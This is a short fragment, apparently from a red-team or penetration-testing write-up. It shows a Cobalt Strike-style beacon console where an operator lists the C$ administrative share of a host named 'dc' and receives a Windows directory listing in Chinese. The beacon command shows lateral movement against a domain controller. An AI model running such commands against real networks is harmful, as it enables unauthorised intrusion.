 beacon> shell dir \\dc\c$
[*] Tasked beacon to run: dir \\dc\c$
[+] host called home, sent: 42 bytes
[+] received output:
驱动器 \\dc\c$ 中的卷没有标签。
卷的序列号是 CAB6-06F3
\\dc\c$ 的目录
2009/07/14  11:20    <DIR>          PerfLogs
2020/06/19  17:57    <DIR>          Program Files
2020/06/19  17:57    <DIR>          Program Files (x86)
2020/06/20  00:25    <DIR>          Users
2020/06/20  00:25    <DIR>          Windows
0 个文件              0 字节
5 个目录 32,421,064,704 可用字节
[WEB] web/5976
beacon>